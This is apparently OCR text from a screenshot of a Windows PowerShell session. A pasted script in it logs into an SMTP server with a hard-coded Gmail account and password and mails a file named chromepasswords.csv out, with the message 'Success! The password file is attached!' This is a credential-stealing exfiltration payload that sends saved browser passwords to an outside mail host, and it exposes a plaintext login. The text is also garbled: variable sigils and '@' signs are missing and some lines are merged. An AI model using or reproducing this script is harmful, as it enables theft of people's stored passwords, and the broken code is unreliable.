 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\35845> '
>> SMTPInfo = New-Object Net.Mail.SmtpClient(SmtpServer, 587)
>> SMTPInfo.EnableSSL =true
>> SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('ankkatesti420gmail.com', 'Salasana123!')
>> SMTPServer =E = New-Object System.Net.Mail.MailMessage
>> E.From = 'ankkatesti420gmail.com'
>> E.To.Add('ankkatesti420gmail.com')
>> E.Subject =env:UserName
>> E.Body = 'Success! The password file is attached!'
>> F = 'Documents/chromepasswords.csv'
>> E.Attachments.Add(F)
>> F =SMTPInfo.Send(E)
>> exit
>>